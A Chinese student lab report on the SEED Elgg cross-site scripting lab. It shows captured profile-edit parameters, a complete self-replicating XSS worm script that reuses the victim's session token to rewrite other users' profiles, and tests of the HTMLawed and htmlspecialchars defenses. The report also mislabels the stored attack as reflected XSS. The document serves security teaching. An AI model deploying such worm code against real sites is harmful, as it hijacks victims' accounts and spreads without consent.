
其中的参数信息如下：
__elgg_token=owX3ERlmTm3nq3lUEhrf5A&__elgg_ts=1623352821&name=Samy&description=&accesslevel[description]=2&briefdescription=I am hero&accesslevel[briefdescription]=2&location=&accesslevel[location]=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&twitter=&accesslevel[twitter]=2&guid=47
可以看到请求地址的第一个参数是&__elgg_token=，请求地址的第二个参数是&__elgg_ts=，请求地址的第三个参数是&__name=elgg.session.user.name，最后一个参数是&guid= 。
- 编辑Ajax代码并添加到about me中

注意：在添加Ajax代码的时候需要点击edit html，而后添加所有代码。
该脚本的前几行就是获得当前登陆者的ts（时间戳）、token（令牌）、username（用户名）、guid（用户id），而后构造对应的url，最后使用Ajax函数构造并发送请求。
- 其他用户查看Samy的个人信息
分别登陆Alice和Boby的账号去查看Samy的个人信息，而后发现他们的Brief description均被修改成了“Samy is my hero”：



    - 任务4：构造XSS蠕虫
任务要求：
Samy先在自己的profile中存放恶意代码；（2）Alice访问Samy的主页，Alice的profile显示“Samy is my hero”；（3）Boby访问Alice的主页，Boby的profile也显示“Samy is my hero”。即，如果用户A的主页被篡改/感染了，那么任何访问用户A主页的其他用户也会被篡改/感染，并成为新的蠕虫传播者。

实现过程：
- 调用dom api构建XSS蠕虫：
<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag = "<script id=\'worm\' type=\'text/javascript\'>";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the content of your url.
var content= token + ts + "&name=" + userName + "&description=<p>samy is my hero"+ wormCode + "</p>
&accesslevel[description]=2&briefdescription=&accesslevel[briefdescription]=2&location=&accesslevel[location]
=2&interests=&accesslevel[interests]=2&skills=&accesslevel[skills]=2&contactemail=&accesslevel[contactemail]
=2&phone=&accesslevel[phone]=2&mobile=&accesslevel[mobile]=2&website=&accesslevel[website]=2&
twitter=&accesslevel[twitter]=2" + guid;
var sendurl = "http://www.xsslabelgg.com/action/profile/edit"
alert(content)
var samyGuid=44;
if(elgg.session.user.guid!=samyGuid){
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>

- 让Samy将脚本添加到about me中，其他用户互相访问
首先Boby访问Samy，并发现Boby的brief description被修改了：

而后再登陆Charlie访问Boby的个人主页查看，Charlie的Brief description也被修改了，这说明Boby也被传播成了一个脚本：


由此可见，实现了XSS蠕虫传播。此脚本的实现主要通过添加标签，<script id="worm" type="text/javascript">，表示脚本设置为worm类型。

    - 任务5：防御策略
任务一要求：
要打开防御策略，需要其管理员administration账号登录到应用程序，并转到Account→administration（顶部菜单）→plugins（在右侧面板上），然后在下拉菜单中选择security and spam点击filter。在下面找到HTMLawed 1.8插件。点击Activate来开启策略。
除了Elgg中的HTMLawed 1.8安全插件外，还有另一种PHP内置的方法htmlspecialchars()，用于对用户输入中的特殊字符进行编码，例如将“<”转换为＆lt，“>”转换&gt等。需要到 /var/www/XSS/Elgg/vendor/elgg/elgg/views/default/ output/目录并找到调用htmlspecialchars()函数的文件：text.php, url.php, dropdown.php, email.php。 在每个文件中取消注释相应的htmlspecialchars()函数调用。当你知道如何开启这些对策，请执行以下操作：
仅开启HTMLawed 1.9，但不开启htmlspecialchars。访问任何的受害者资料页面（尝试添加脚本并观察脚本执行情况）并在实验报告中描述观察结果。

实现过程：
打开HTMLawed，登陆Admin查看Alice和Samy的资料页面，发现Admin的profile并没有没修改：

这说明开启HTMLawed 能够有效的抵挡脚本攻击，经过查阅资料发现HTMLawed是一个用来对用户输入的文本内容进行过滤，使之更加安全而且符合标准的PHP脚本。过滤的内容可人工定制，可防止跨站脚本工具（XSS）。htmLawed 可限制某些标签、属性以及URL协议。
以下是开启HTMLawed后的脚本内容显示，编写输入的脚本被删除了输入中的标签。

任务二要求：
打开两个安全策略; 访问任何受害者资料页面（尝试添加脚本并观察脚本执行情况），并在实验报告描述观察结果。

实现过程：
在 /var/www/XSS/Elgg/vendor/elgg/elgg/views/default/ output/目录并找到调用htmlspecialchars()函数的文件：text.php, url.php, dropdown.php, email.php。 在每个文件中取消注释相应的htmlspecialchars()函数调用。以下为text.php的内容：

查看Alice 的脚本信息，与只开启HTMLawed插件时的信息一致，而且并没有实现htmlspecialchars()函数的功能，对用户输入中的特殊字符进行编码，例如将“<”转换为＆lt，“>”转换&gt等。
修改Charlie的资料界面如下图所示：

保存后再查看：

该脚本的标志信息被删除，但是并没有实现htmlspecialchars()的功能，只是将脚本的标签删去了。脚本的内容不完全，自然也不能完成攻击。
猜测是HTMLawed插件的功能将htmlspecialchars()的功能覆盖了，当脚本提交时，线使用的是HTMLawed插件进行删除标签内容，而后再使用htmlspecialchars()函数进行字符替换，但由于HTMLawed插件删除了许多标签，导致htmlspecialchars()需要进行替换的字符不存在脚本中，所以查看提交后的脚本内容看似只有插件的功能实现了。

实验中的问题、心得和建议
在任务二的实验中也碰到了一些问题。当编写脚本文件填写进about me资料栏的时候，需要点击edit html再添加相应的脚本在其中。如果直接将脚本写入about me栏，会因为被添加<p>和</p>来指示段落而使得脚本失效。
编写XSS蠕虫脚本的时候也遇到了一些问题，以前虽然知道这种攻击方式，但一直没有真正的去编写蠕虫去实现。JavaScript恶意代码需要得到一个与自身相同的拷贝，叫自我复制，有dom和link两种实现方法。Dom方法就是从dom树中获取一份自身拷贝，当一个页面加载完毕时，浏览器会把页面的内容存放在一个树的数据结构中，并提供API让JavaScript访问和修改树中的数据。这个数据结构就叫DOM。本次的实验实现就是使用dom完成的
本次实验的完成过程中还是学到了许多的东西，对于Javascript脚本语言有了基本的了解，对于Web安全也有了更加深刻的体会。本次的实验主要是反射型XSS攻击，在输入中混入JavaScript代码，这样当输入被反射回浏览器时，JavaScript代码将被注入该网站的网页中，恶意脚本代码就会被执行。

